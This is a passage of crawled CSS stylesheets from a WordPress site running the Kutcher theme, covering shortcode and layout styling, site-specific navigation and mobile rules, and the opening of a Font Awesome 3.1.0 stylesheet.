		font-weight: 600;
		margin: 0 0 0 0;
	}

	body .project-item .project-infos .project-excerpt p {
		margin-bottom: 0;
	}

	/* Grid Layout */

	/* Mansory Layout */

	body .xt-projects-wrapper-mansory .project-item .project-infos .project-excerpt {
		margin-bottom: 0;
	}

	/* Shortcodes - (Latest Projects) */

	/* Single Project */

	.post-navigation {
		position: relative;
	}

	.post-navigation .previous-post {
		float: left;
	}

	.post-navigation .next-post {
		float: right;
	}

	.post-navigation a {
		display: inline-block;
		padding: 8px 15px;
		background: #eee;
		text-transform: uppercase;
		color: #1c1f26;
		font-size: 10px;
		line-height: 1em;
		border-radius: 4px;
		-webkit-border-radius: 4px;
		margin-bottom: 15px;
	}

	.post-navigation a:hover {
		background: #b0b825;
		color: #fff;
	}

	.single-project .flexslider {
		margin-bottom: 50px;
		border: none;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .flexslider:hover .flex-prev {
		left: 20px;
	}

	body .flexslider:hover .flex-next {
		right: 20px;
	}

	/* Related Projects */

	body .single-project-related {
		padding-top: 60px;
	}

	.single-project-related .xt-related-headline h1 {
		font-size: 30px;
		line-height: 38px;
	}

	/* Isotope Filtering */

	.isotope-item {
	  z-index: 2;
	}
		
	.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
	}
		
	/* --- Isotope CSS3 transitions --- */
	.isotope,
	.isotope .isotope-item {
	  -webkit-transition-duration: 0.6s;
		 -moz-transition-duration: 0.6s;
		  -ms-transition-duration: 0.6s;
		   -o-transition-duration: 0.6s;
			  transition-duration: 0.6s;
	}
		
	.isotope {
	  -webkit-transition-property: height, width;
		 -moz-transition-property: height, width;
		  -ms-transition-property: height, width;
		   -o-transition-property: height, width;
			  transition-property: height, width;
	}
		
	.isotope .isotope-item {
		-webkit-transition-property: -webkit-transform, opacity;
			 -moz-transition-property:	-moz-transform, opacity;
			  -ms-transition-property:	 -ms-transform, opacity;
			   -o-transition-property:		 top, left, opacity;
				  transition-property:		 transform, opacity;
	}
		
	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
	  -webkit-transition-duration: 0s;
		 -moz-transition-duration: 0s;
		  -ms-transition-duration: 0s;
		   -o-transition-duration: 0s;
			  transition-duration: 0s;
	}

	.isotope.infinite-scrolling {
	  -webkit-transition: none;
		 -moz-transition: none;
		  -ms-transition: none;
		   -o-transition: none;
			  transition: none;
	}

/* #Shortcodes
================================================== */
	
	/* Blockquote */
	
	body .blockquote blockquote, body blockquote {
		padding: 1px 0 6px 20px !important;
		border-left: 3px solid #a5ad25;
		margin: 20px 0;
		background: transparent;
	}
	
	body .blockquote blockquote p, blockquote p {
		font-size: 16px;
		line-height: 1.2;
		margin-bottom: 6px;
	}
	
	blockquote small, body .blockquote blockquote .author {
		color: #bbbdc3;
		font-size: 12px;
		margin-bottom: 0px;
		padding-top: 10px;
	}
	
	cite {
		font-style: normal;
	}
	

	/* Tooltip */
	
	.tooltip{
		position: absolute;
		top: -25px;
		margin-left: 50%;
		border-radius: 5px;
		display: none;
		z-index: 100;
		font-size: 11px;
		min-width: 100px;
	}
	
	.tooltip-inner {
	  max-width: 200px;
	  padding: 3px 8px;
	  color: #ffffff;
	  text-align: center;
	  text-decoration: none;
	  background-color: #1c1f26;
	  border-radius: 4px;
	  position: relative;
	}
	
	.tooltip-inner .tooltip-arrow {
		position: absolute;
		border-left: 7px solid rgba(113, 101, 58, 0);
		border-right: 7px solid rgba(113, 101, 58, 0);
		border-top: 7px solid #1c1f26;
		bottom: -5px;
		left: 40%;
	}

	/* Accordions */

	body .accordions .accordion-title a, body .toggle .toggle-title a {
		padding: 13px 20px 13px 20px;
		background: #f0f2f5;
		border: none;
		color: #1c1f26;
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 16px;
		text-transform: uppercase;
		cursor: pointer;
		-webkit-transition: all 0.1s linear;
		   -moz-transition: all 0.1s linear;
			 -o-transition: all 0.1s linear;
			 	transition: all 0.1s linear;
		font-weight: normal;
		position: relative;
		border-radius: 0;
		-webkit-border-radius: 0;
	}

		body .accordions .accordion-title a:after, body .toggle .toggle-title a:after {
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			display: inline-block;
			text-decoration: inherit;
			content: "\f107";
			position: absolute;
			top: 50%;
			right: 20px;
			margin-top: 0px;
			font-size: 12px;
			line-height: 0.1;
			color: #1c1f26;
		}

	body .accordions .accordion-title a:hover, body .toggle .toggle-title a:hover {
		background: #3d424d;
		color: #ffffff;
		padding-right: 0;
		margin-right: 0;
	}

		body .accordions .accordion-title a:hover:after, body .toggle .toggle-title a:hover:after {
			color: #ffffff;
		}

		/* Accordion Title Active */

		body .accordions .accordion-title.accordion-active a, body .toggle .toggle-title.toggle-active a {
			background: #a5ad25;
			color: #ffffff;
			border-radius: 0;
			-webkit-border-radius: 0;
			border: none;
			padding-right: 0;
			margin-right: 0;
		}

		body .accordions .accordion-title.accordion-active a:after,  body .toggle .toggle-title.toggle-active a:after {
			content: '\f106';
			color: #ffffff;
		}

		body .toggle .toggle-title.toggle-active a:after {
			content: "\f106";
			color: #ffffff;
		}

		.accordions .accordion-title.accordion-active a:hover {

		}

		/* Accordion Content */

		body .accordions .accordion-content {
			padding: 20px;
			margin-bottom: 10px;
		}

		body .toggle .toggle-content {
			padding: 20px;
			border: none;
		}

	/* Buttons */

	body .button {
		display: inline-block;
		-webkit-border-radius: 4px;
		border-radius: 4px;
		white-space: nowrap;
		line-height: 1em;
		position:relative;
		outline: none;
		overflow: visible;
		cursor: pointer;
		-moz-user-select: none;
		-webkit-user-select:none;
		-khtml-user-select: none;
		user-select: none;
		text-decoration: none;
		text-shadow: none;

		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;

		/* Styles */
		padding: 11px 20px 11px;
		font-weight: normal;
		margin-bottom: 5px;

		font-size: 13px;
		line-height: 13px;
		padding: 12px 20px;
	}

	body .button:hover, body .button.hover 
	{
		text-decoration: none;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .button.button-default,
	body .button.button-default:active,
	body .button,
	body .xt-column-pricing .button.button, 
	body .button:active,
	body .xt-column-pricing .button.button:active {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
	}

	body .button.button-default:hover,
	body .xt-column-pricing .button.button:hover {
		background: #b0b825;
		border: 1px solid #b0b825;
		box-shadow: none;
		-webkit-box-shadow: none !important;
	}

	body .button.button-default:focus,
	body .xt-column-pricing .button.button:focus {
		background: #b0b825;
		border: 1px solid #b0b825;
	}

	/* Skill Bar */ 

	body .skill-bar .skill-wrapper .skill-progress {
		background: #b0b825;
	}

	/* Team Member */

	body .member-block {
		border: none;
		margin-bottom: 20px;
	}

	body .member-block .member-img {
		margin-bottom: 14px;
	}

	body .member-block .member-img img {
		margin-bottom: 0;
	}

	body .member-block .member-header {
		text-align: left;
		padding: 0px;
		padding-bottom: 10px;
	}

	body .member-block .member-header h2 {
		margin: 0;
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 22px;
		line-height: 28px;
	}

	body .member-block .member-header h4 {
		font-family: 'GillSansStd','Open Sans', Arial, sans-serif;
		padding-top: 0px;
		color: #868991;
		font-size: 11px;
		text-transform: uppercase;
		font-weight: 400;
		margin: 0;
	}

	body .member-block .member-content {
		padding: 0px;
	}

	body .member-block .member-social {
		padding: 20px 0 10px;
		border-top: 1px solid #eee;
		margin-top: 19px;
	}

	body .member-block .member-social .zocial-icon-wrap {
		background: #efefef;
		color: #1c1f26;
	}

	body .member-block .member-social .zocial-icon-wrap:hover {
		background: #b0b825;
		color: #ffffff;
	}

	/* Notifications */

	body .notification-box {
		padding: 10px 35px 10px 14px;
		margin: 10px 0;
		font: 13px 'GillSansStd','Open Sans', sans-serif;
		background-color: #faf2cb;
		color: #c09853;
		border-radius: 4px;
		text-transform: none;
		text-align: left;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-o-border-radius: 4px;
		border: none;
	}

	body .notification-box a.notification-close {
		top: 0px;	
	}

	/* Info Box */

	body .notification-box-info {
		background-color: #b9dbee;
		color: #3a87ad;
	}

	body .notification-box-info a 
	{
		color: #3a87ad;
		text-decoration: underline;
	}

	body .notification-box-info a.notification-close {
		color: #3a87ad;
	}

	/* Success Box */

	body .notification-box-success {
		background-color: #c3e4b8;
		color: #468847;
	}

	body .notification-box-success a {
		color: #468847;
		text-decoration: underline;
	}

	body .notification-box-success a.notification-close {
		color: #468847;
	}

	/* Error Box */

	body .notification-box-error {
		background-color: #e7c1c0;
		color: #b94a48;
	}

	body .notification-box-error a {
		color: #b94a48;
		text-decoration: underline;
	}

	body .notification-box-error a.notification-close {
		color: #b94a48;
	}

	/* Notice Box */

	body .notification-box-notice {
		background-color: #eee;
		color: #919191;
	}

	body .notification-box-notice a {
		color: #919191;
		text-decoration: underline;
	}

	body .notification-box-notice a.notification-close {
		color: #c8c8c8;
	}

	/* Social Icons */

	.zocial-icon-wrap {
		display: inline-block;
		background: #eee;
		border-radius: 5px;
		-webkit-border-radius: 5px;
		padding: 10px 15px;
		color: #555;

		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}

	.zocial-icon-wrap:hover {
		background: #555;
		color: #ffffff;
	}

	/* Social Icons */

	body .zocial-icon-wrap {
		display: inline-block;

		color: #ffffff;
		font-size: 13px;
		line-height: 1.9;
		text-decoration: none;
		width: 24px;
		height: 24px;
		text-align: center;
		background: #2b3441;
		border-radius: 50%;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;

		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
		padding: 2px;
	}

	body .zocial-icon-wrap:hover {
		background-color: #a5ad25;
		color: #ffffff;
	}

	body .zocial-icon-wrap i {
		font-size: 11px;
	}

	body .zocial-icon-wrap.zocial-twitter-2:hover {
		background-color: #a5ad25;
	}

	/* List Icons */

	body ul.icon-list:before, body ul.icon-list:after {
		content: '';
	}

	/* Tabs Framed */	

	body ul.xt_tabs_framed a 
	{ 
		display: block;
		border: none;
		padding: 10px 10px;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;

		color: #aaaaaa;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;
		margin-right: 5px;

		padding: 11px 20px;
		margin-right: 5px;
		background: #f0f2f5;
		font-family: 'GillSansStd','Oswald', sans-serif;
		text-transform: uppercase;
		cursor: pointer;
		-webkit-transition: all 0.1s linear;
		   -moz-transition: all 0.1s linear;
			 -o-transition: all 0.1s linear;
			 	transition: all 0.1s linear;
	}

	body ul.xt_tabs_framed a:hover 
	{
		background: #3d424d;
		color: #ffffff;
		text-decoration: none;
	}

	body ul.xt_tabs_framed li.current a 
	{
		border-bottom: 1px solid #a5ad25;
		background-color: #fff;
		background: #a5ad25;
		color: #ffffff;
	}

	body .xt_tabs_framed_container .panes 
	{
		border: none;
		border-top: 1px solid #a5ad25;
		background: transparent;
		padding: 20px;
	}
	
	/* Tabs Button */
	
	body ul.xt_tabs_button
	{
		text-align: center;
	}

	body ul.xt_tabs_button li
	{  
		display: inline-block;
		margin: 0 -1px -1px 0;
		float: none;
	}

	body ul.xt_tabs_button a
	{ 
		display: block;
		padding: 0 20px;
		padding: 5px 20px;
		font-weight: normal;
		white-space: nowrap;
		margin-right: 5px;

		padding: 4px 16px 5px 16px;
		background: #1c1f26;
		border-radius: 14px;
		font-size: 11px;
		color: #ffffff;
		font-weight: 600;
		text-transform: uppercase;
	}

	body ul.xt_tabs_button li:last-child a {
		margin-right: 0;
	}

	body ul.xt_tabs_button a:hover 
	{
		color: #ffffff;
		background: #a5ad25;
	}

	body ul.xt_tabs_button li.current a 
	{
		border: none;
		color: #ffffff;
		background: #a5ad25;
	}

	.xt_tabs_button_container .panes 
	{
		padding: 20px;
		padding-left: 0;
	}
	
	/* Tabs Vertical */

	body ul.xt_tabs_vertical li
	{  
		border-right: none;
	}

	body ul.xt_tabs_vertical a 
	{ 
		display: block;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;
		margin-right: 5px;
		border-bottom: 1px solid #ddd;
		position: relative;
		left: 6px;

		display: block;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;

		color: #aaaaaa;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;

		padding: 11px 20px;
		background: #f0f2f5;
		font-family: 'GillSansStd','Oswald', sans-serif;
		text-transform: uppercase;
		cursor: pointer;
		-webkit-transition: all 0.1s linear;
		   -moz-transition: all 0.1s linear;
			 -o-transition: all 0.1s linear;
			 	transition: all 0.1s linear;
	}
	
	body ul.xt_tabs_vertical a:hover 
	{
		text-decoration: none;
		background: #3d424d;
		color: #ffffff;
		text-decoration: none;
	}

	body ul.xt_tabs_vertical li.current a 
	{
		border-bottom: 1px solid #a5ad25;
		background-color: #fff;
		background: #a5ad25;
		color: #ffffff;
	}

	/* Teaser Simple */

	body .teaser-simple {
		border: 1px solid #dfdfdf;
		margin-bottom: 20px;
	}

	body .teaser-simple .teaser-simple-img img {
		margin: 0;
	}

	.teaser-simple .teaser-simple-content {
		padding: 20px;
	}

	body .teaser-simple h2 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 26px;
		line-height: 32px;
		font-weight: normal;
	}

	/* Teaser Box */

	body .teaser-box {
		border: 1px solid #dfdfdf;
	}

	body .teaser-box .teaser-box-content .teaser-box-title {
		margin: 0;
		margin-bottom: 5px;
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 26px;
		line-height: 32px;
		font-weight: normal;
	}

		.teaser-box.teaser-minimal {
			border: none;
			background: none;
			padding: 0;
			box-shadow: none;
			-webkit-box-shadow: none;
		}

	/* Callouts */

	body .callout-box {
		border: none;
		padding: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
		background: #f8f9f9;
		padding: 24px 30px 28px 30px;
		border-left: 4px solid #a5ad25; 
	}

	body .callout-box .callout-box-content {
		background: transparent;
		border: none;
		padding: 0;
	}

	body .callout-box .callout-box-content .callout-box-title {
		margin: 0;
		margin-bottom: 5px;
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 26px;
		line-height: 32px;
		font-weight: normal;
	}

		/* Minimal Style */

		body .callout-box.callout-minimal {
			border: none;
			padding: 0;
			box-shadow: none;
			-webkit-box-shadow: none;
			background: #f8f9f9;
			padding: 24px 30px 28px 30px;
			border-left: 4px solid #a5ad25; 
		}

		body .callout-box.callout-minimal .callout-box-content {
			border: none;
			padding: 0;
			background: transparent;
		}

	/* Position Types */

	.callout-bottom .callout-col-left {
		margin-bottom: 20px;
	}

	body .callout-right .callout-col-left {
		float: left;
		display: block;
		margin-right: 200px;
	}

	body .callout-right .callout-col-right {
		float: right;
	}

	.callout-right .callout-col-right .button {
		margin-top: 5px;
	}

	@media only screen and (max-width: 767px) { 

		.callout-right .callout-col-left {
			float: none;
			margin-bottom: 20px;
		}

		.callout-right .callout-col-right {
			float: none;

		}

	}

	/* Icon Block */

	.block-font-icon .block-icon-wrapper {
		text-align: center;
		margin-bottom: 20px;
	}

	body .block-font-icon .block-icon-wrapper .icon-wrap {
		display: inline-block;
		background: #f0f2f5;
		border-radius: 100%;
		-webkit-border-radius: 100%;
		border: none;
		padding: 30px 35px;
	}

	body .block-font-icon .block-icon-wrapper .icon-wrap:hover {
		background: #f0f0f0;
	}

	body .block-font-icon .block-icon-wrapper .icon-wrap i {
		display: inline;
		height: auto;
		font-size: 45px;
		width: auto;
		color: #ddd;
	}

		body .block-font-icon .block-icon-wrapper .icon-wrap:hover i, body .block-font-icon .block-icon-wrapper .icon-wrap:hover [class^="font-icon-"]:before {
			color: #1c1f26;
		}

		.block-font-icon .block-icon-wrapper .icon-wrap [class^="font-icon-"]:before,
		.block-font-icon .block-icon-wrapper .icon-wrap [class*=" font-icon-"]:before {
			font-size: 1em;
			vertical-align: baseline;
		}

	/* Google Maps */

	.gmap-wrapper {
		z-index: 8888;
		color: #333;
	}

	.gmap-wrapper img {
		max-width: none !important;
		margin: 0 !important;
		padding: 0 !important;
	}

	/* Testimonial Block */

	body .testimonial-block.block {
		color: #ffffff;
	}

	body .testimonial-block.block a, body .testimonial-block.block a:visited {
		color: #ffffff;
	}

	body .testimonial-block.block a:hover {
		color: #ffffff;
	}

	/* Pricing Table */

		/* Pricing Column */

	.xt-column-pricing { 
		float:left; 
		display: inline-block;  
		border: 1px solid #ccc;
		margin-right: -1px;
	}

		/* Pricing Top Section */

	body .xt-column-pricing .pricing-top {
		background: #a5ad25;
		text-transform: uppercase;
		color: #fff;
	}

		/* Pricing Details */

	body .xt-column-pricing .pricing-details {
		border-bottom: 1px solid #ddd;
		background: #f0f2f5;
		padding: 20px 0;
	}

		/* Pricing Content */

	body .xt-column-pricing .pricing-content {
		border-bottom: 1px solid #ddd;
		text-align: center;
		padding: 0px 0;
		background: #fff;
	}

		/* Pricing Button Area */

	body .xt-column-pricing .pricing-button {
		background: #f0f2f5;
		padding: 15px 0;
	}

		/* Pricing Items */

	body .xt-column-pricing ul li {
		border-bottom: 1px dotted #ddd;
	}

	.xt-column-pricing ul li:last-child {
		border-bottom: none;
	}

		/* Pricing Title */

	body .xt-column-pricing h1 {
		margin: 0;
		font-size: 16px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 5px;
		color: #1c1f26;
		font-family: 'GillSansStd','Oswald', sans-serif;
	}

		/* Pricing Price */

	body .xt-column-pricing h2 {
		margin: 0;
		font-size: 30px;
		line-height: 36px;
		font-weight: normal;
		margin-bottom: 0px;
		color: #1c1f26;
		font-family: 'GillSansStd','Oswald', sans-serif;
	}

		/* Pricing Frequency */

	body .xt-column-pricing h3 {
		margin: 0;
		font-size: 12px;
		line-height: 17px;
		font-weight: normal;
		font-style: italic;
		color: #1c1f26;
		font-family: 'GillSansStd','Oswald', sans-serif;
	}

		/* Pricing Button */

	.xt-column-pricing a, .xt-column-pricing a:visited {
		
	}

	.xt-column-pricing a:hover {

	}

		/* Featured Section Styles */

	body .xt-column-pricing.pricing-featured {
		
		padding: 0px 0;

		-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .1);
		box-shadow: 0 0 20px rgba(0, 0, 0, .1);

		z-index: 10;
		position: relative;

		margin-top: 0px;
		
	}

	body .xt-column-pricing.pricing-featured .pricing-details {
		padding: 20px 20px;
	}


	body .xt-column-pricing.pricing-featured .pricing-button {
		padding: 20px 20px;
	}

	@media only screen and (max-width: 767px) {

		.xt-column-pricing { 
			float: none;
			clear: both;
			display: block;
			width: auto !important;
			margin-bottom: 20px;
		}

		.xt-column-pricing .pricing-top {
			margin-top: 0;
		}

		.xt-column-pricing.pricing-featured {
			
			padding: 0px 0;

			-webkit-box-shadow: none;
			box-shadow: none;

			z-index: 10;
			position: relative;

			margin-top: 0px;
			
		}

		.xt-column-pricing.pricing-featured .pricing-details {
			padding: 20px;
		}


		.xt-column-pricing.pricing-featured .pricing-button {
			padding: 20px;
		}

	}

	/* Latest Posts */

	body .xt-posts-wrapper .post-item .thumbnail img {
		margin: 0;
		border-radius: 0;
		-webkit-border-radius: 0;
	}

	body .xt-posts-wrapper .post-item .post-infos {
		padding: 8px 0;
	}

	body .post-item-wrapper .post-title {
		margin-bottom: 2px;
	}

	body .xt-posts-wrapper .post-item .post-infos h1 {
		line-height: 24px;
	}

	body .xt-posts-wrapper .post-item .post-infos h1 a, body .post-item .post-infos h1 a:visited {
		color: #1c1f26;
	}

	body .xt-posts-wrapper .post-item .post-infos .post-meta {
		padding-top: 0;
	}

	/* Latest Posts List */

	body .xt-posts-list-wrapper .post-item .post-format-icon span {
		background: #b0b825;
	}

	body .xt-posts-list-wrapper .post-item .post-infos .post-title h1 a {
		font-weight: normal;
		color: #1c1f26;
	}

	body .xt-posts-list-wrapper .post-item .post-meta span {
		margin-top: 0;
	}

/* #Sliders
================================================== */

	/* Main Slider Area Styles */

	/* Inline Slider Area Styles */

	/* Customization */


	/* Revolution Slider */

		body .rev_bannercontainer {
			padding: 5px 0px !important;
		}

		/* Captions */

		body .tp-caption.default-heading { 
			background: #b0b825;
		}

		body .tp-caption.very-big {
			color: #b0b825;
		}

		/* Bullets */

		/* Arrows */

		/* Buttons */

		body .rev_bannercontainer .button.button-white:hover {
			color: #333;
		}


	/* ... */

/* #WooCommerce
================================================== */

	/* Layouts */

	/* General Styles */

	/* Product Listing */

		/* Product - Normal */

		/* Product - Variable */

		/* Product - External */

		/* Product - Grouped */

	/* Product Archive */

	/* Single Product */

		/* Layout */

		/* Product Content */

		/* Normal */

		/* Variable */

		/* External */

		/* Grouped */

		/* Comments and Tabs */

	/* Pages */

		/* Cart */

		/* Checkout */

		/* My Account */

		/* ... */

	/* Widgets */

	/* Shortcodes */

	/* Third Party Plugins */


--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/style.css?ver=1.0
body_size: 7929
content:
/*
Theme Name: Kutcher Studio - Responsive Parallax Theme
Theme URI: http://themeforest.net/user/XiaoThemes/portfolio
Description: Awesome parallax theme with a lot of features
Author: XiaoThemes and TVDA
Author URI: http://themeforest.net/user/XiaoThemes/portfolio
Version: 1.0.1
Tags: black, gray, orange
License:
License URI:
*/

@font-face {
  font-family: 'GillSansStd';
  src: url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.eot?#iefix') format('embedded-opentype'),  url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.otf')  format('opentype'),
		 url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.woff') format('woff'), url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.ttf')  format('truetype'), url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.svg#GillSansStd') format('svg');
  font-weight: normal;
  font-style: normal;
}

*::-moz-selection {
    background: rgba(0, 200, 243, 0.5) !important;
    color: #ffffff;
}

#homepage .line{
	display: none;
}

#homepage{
	background: none;
}
.home .logo {
	position: static;
	margin: 0 auto;
	margin-top: 150px;
	width: 592px;
	height: 182px;
}
#logo {
	height: 182px;
	width: 100%;
	max-height: 182px;
	max-width: 592px;
}

.slider-text{
	display: none !important;
}

ul#slide-list {
  float: left;
  left: auto;
  padding: 0;
  position: absolute;
  bottom: 7em;
  width: 100%;
  text-align: center;
  margin-left: 0 !important;
}
ul#slide-list li{
  float: none;
  display: inline-block;
  padding: 0 5px;
}

ul#slide-list li a{
        position:relative;
        color: #fff;
}
ul#slide-list li a:before{
    font-family: 'FontAwesome' !important;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content: "\f10c";
    font-size: 18px;
    padding-right: 0.5em;
    position: absolute;
    top: 10px;
    left: 0;
	opacity: 0.3;
}
ul#slide-list li.current-slide a:before{
    font-family: 'FontAwesome' !important;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content: "\f111";
    font-size: 18px;
    padding-right: 0.5em;
    position: absolute;
    top: 10px;
    left: 0;
	opacity: 0.9;
}
#prevslide,
#nextslide{
	visibility: hidden;
}

ul#iconic-nav{
	list-style-type: none;
	width: 100%;
	position: absolute;
	text-align: center;
	height: 63px;
     top: 69%;
     margin-top: -31px;
}
ul#iconic-nav li{
	display: inline-block;
	margin:0 9px;
	vertical-align: top;
}
ul#iconic-nav li a{
	width: 112px;
	height: 112px;
	border-radius: 9px;
	background: rgba(0, 0, 0, 0.2);
	text-align: center;
	display: block;
	transition: background-color 0.5s ease;
}
ul#iconic-nav li a:hover{
	background: rgba(0, 200, 243, 0.5);
}
ul#iconic-nav li a img{
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

#main-navigation{
	width: 70%;
	float: right;
	text-align: right;
}
.links{
	display: block;/*para que se alineen a dcha*/
}
.my-wrapper nav {
  background: #fff !important;
-webkit-box-shadow: 0px 3px 6px 0px rgba(50, 50, 50, 0.35);
-moz-box-shadow:    0px 3px 6px 0px rgba(50, 50, 50, 0.35);
box-shadow:         0px 3px 6px 0px rgba(50, 50, 50, 0.35);
height: 63px;
line-height: 63px;
}

.links a, .links a:visited {
  color: #9b9ca1;
  font-size: 14px;
  text-decoration: none;
  text-transform: uppercase;
}

#small-logo{
	float: left;
}

.home .one-single-title h1{
	display: none;
}

.the-content p {
  font-size: 16px;
  color: #a8a8a8;
}

.the-content p strong{
	color: #6b6e75;
}

.empty-space{
	margin-bottom: 61px;
}

#mapa-menu{
	width: 100%;
	height: 500px;
}

.copyright {
  background: #212121;
  background-image: none;
  height: 64px;
  line-height: 64px;
  text-align: left;
}
.copyright p{
	margin-top: 0;
}
.copyright p {
  color: #ffffff;
  font-size: 11px;
  font-weight: 600;
  margin-bottom: 0;
  text-align: left;
  width: 50%;
  float: left;
  text-transform: none;
  font-size: 14px;
  font-weight: normal;
}
.copyright a{
	color: #00c8f3;
}
#contacto-menu .empty-space{
	margin-bottom: 18px;
}
#nav-footer a{
	font-size: 12px;
	color: #fff;
}
#nav-footer{
	float: right;
}

.parallax-rich h2{
	text-transform: none;
	margin: 28px 0 32px 0;
	font-size: 32px;
}
.parallax-rich h3{
	color: #00c8f3;
	font-size: 18px;
}
.wp-image-1543{

}
.wp-image-1544{
	padding-top: 30px;
}
.wp-image-1545{
	padding-top: 21px;
}

#servicios-menu{
	background: url('images/rece/bg-servicios.png');
}
#servicios-menu h2,#servicios-menu h3{
	font-size: 20px;
	color: #999;
	text-transform: none;
}

.divider.divider-normal {
  border-bottom: 1px solid #fff !important;
}

#certificaciones-menu.page-block {
  padding-bottom: 0;
  padding-top: 0;
}

#main-navigation li a{
	display: inline-block;
	padding: 0 8px;
}
#main-navigation li{
	margin: 0;
}
#main-navigation .links li.menu-item-selected a{
	color: #fff;
	background: #00c8f3;
}

#nav-mobile,
#toggle{
	display: none;
}
#undefined-sticky-wrapper{
	height: 63px;
}

/*Mobile navigation*/

#menu-area-mobile{
    display: none;
    width: 100%;
} 
ul#nav-mobile-contents{
    display: none;
}
a#toggle{
	float: left;
	display: block;
	width: 100%;
	font-size: 54px;
	color: #9b9ca1;
	position: relative;
	top: 5px;
	left: 10px;
}
#nav-mobile ul{
	list-style-type: none;
	width: 100%;
	margin: 0;
	padding: 0;
}
#nav-mobile ul li{
	width: 100%;
	border-bottom: 1px solid #eee;
	font-size: 16px;
	padding: 0;
	margin: 0;
	text-indent: 1em;
	background: #fff;
}
#nav-mobile ul li {
  margin: 0;
}
#nav-mobile ul > li > a{
	display: block;
}

/*arrow up*/
#back-top{
  bottom: 1em;
  position: fixed;
  right: 2em;
  z-index: 999999;
}
#back-top a {
    background: url("images/up-link.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    opacity: 0.7;
    transition: opacity 750ms ease 0s;
}
#back-top a {
    display: block;
    height: 50px !important;
    text-indent: -9999px;
    width: 50px !important;
}
#back-top a:hover {
  background: url("images/up-link.png") no-repeat scroll center center rgba(0, 0, 0, 0);
  opacity: 1;
}

#lang-logo-selector{ text-align: center; }
#lang-logo-selector-inner{
	background: none !important; 
	position: absolute;
	top: 1em;
	right: 0;
}

@media all and (max-width: 1000px) {
	#slide-list{
		display: none;
	}
}

@media all and (max-width: 900px) {
	#logo{
		width: 70% !important;
		height: 100px;
		background-size: contain;
	}
	#iconic-nav{
		display: none;
	}
	#homepage{
		height: 250px !important;
	}
	.logo{
		margin-top: 70px !important;
	}
	#selectnav1{
		display: none;
	}
	nav .container{
		width: 100%;
	}
	#main-navigation{
		width: 100%;
		text-align: left;
	}

	#small-logo{
		display: none;
	}
	#servicios-menu{
		background: #fff;
	}
/*	#undefined-sticky-wrapper{
		display: none;
	}*/
}

@media all and (max-width: 600px) {
	#nav{
		display: none;
	}
	#nav-mobile{
		display: block;
	}
	#nav-mobile ul{
		list-style-type: none;
	}
	#nav-mobile ul li{
		margin: 0;
	}
	#nav-mobile ul li a{
		display: inline-block;
		color: #9b9ca1;
	}
#main-navigation #menu-area-mobile .links li.menu-item-selected a {
  background: transparent;
  color: #9b9ca1;
}
	.copyright p {
		width: 100%;
		font-size: 12px;
	}
	#nav-footer{
		display: none;
	}
	#menu-area-mobile{
        display: inline-block;
        float: right;
    }
	#supersized{
		display: none;
	}
	#homepage{
		background: url('http://montajesrece.com/wp-content/uploads/2014/10/coming-soon-background.png');
	}
}

--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes/assets/css/fonts/font_awesome/css/font-awesome.css?ver=1
body_size: 25874
content:
/*!
 *  Font Awesome 3.1.0
 *  the iconic font designed for Bootstrap
 *  -------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation
 *  can be found at: http://fontawesome.io
 *
 *  License
 *  -------------------------------------------------------
 *  - The Font Awesome font is licensed under the SIL Open Font License v1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under the MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 License -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"

 *  Contact
 *  -------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/fortaweso_me
 *  Work: Lead Product Designer @ http://kyruus.com
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
